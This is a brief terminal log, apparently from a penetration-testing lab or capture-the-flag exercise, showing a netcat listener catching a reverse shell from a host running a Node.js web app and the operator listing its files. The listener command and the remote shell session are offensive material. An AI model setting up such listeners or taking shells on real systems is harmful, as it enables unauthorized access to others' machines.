 └─$ nc -nvlp 80
listening on [any] 80 ...
connect to [10.0.42.202] from (UNKNOWN) [172.16.7.212] 42180
ls
node_modules
package-lock.json
package.json
public
server.js
uploads